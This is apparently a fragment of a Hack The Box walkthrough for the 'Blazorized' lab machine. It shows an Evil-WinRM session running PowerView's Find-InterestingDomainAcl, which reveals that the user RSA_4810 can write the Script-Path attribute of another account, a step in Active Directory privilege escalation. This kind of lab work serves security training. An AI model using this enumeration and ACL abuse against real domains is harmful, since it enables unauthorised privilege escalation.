 *Evil-WinRM* PS C:\Users\RSA_4810\Desktop> Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "rsa_4810"}
ObjectDN                : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb
AceQualifier            : AccessAllowed
ActiveDirectoryRights   : WriteProperty
ObjectAceType           : Script-Path
AceFlags                : None
AceType                 : AccessAllowedObject
InheritanceFlags        : None
SecurityIdentifier      : S-1-5-21-2039403211-964143010-2924010611-1107
IdentityReferenceName   : RSA_4810
IdentityReferenceDomain : blazorized.htb
IdentityReferenceDN     : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
IdentityReferenceClass  : user